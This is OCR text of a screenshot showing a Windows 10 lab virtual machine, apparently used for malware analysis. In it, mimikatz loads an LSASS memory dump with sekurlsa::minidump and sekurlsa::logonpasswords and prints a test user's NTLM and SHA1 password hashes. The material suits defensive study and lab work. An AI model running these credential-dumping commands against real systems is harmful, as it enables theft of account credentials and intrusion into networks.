 win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
temp
File Home Share View
This PC > Windows 10 (C:) > temp
Search temp
Name Date modified Type
Quick access
mimikatz 2.1.1 x64 (oe.eo)
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools\mimikatz-d72fc2cca1df23f60f81bc141095f65a131f
d099\x64> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 215965 (00000000:00034b9d)
Session           : Interactive from 1
User Name         : IEUser
Domain            : MSEDGEWIN10
Logon Server      : MSEDGEWIN10
Logon Time        : 3/30/2023 1:55:37 AM
SID               : S-1-5-21-321011808-3761883066-353627080-1000
msv :
[00000003] Primary
* Username : IEUser
* Domain   : MSEDGEWIN10
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain   : MSEDGEWIN10
* Password : (null)
6:28 AM
5/11/2023
Right Ctrl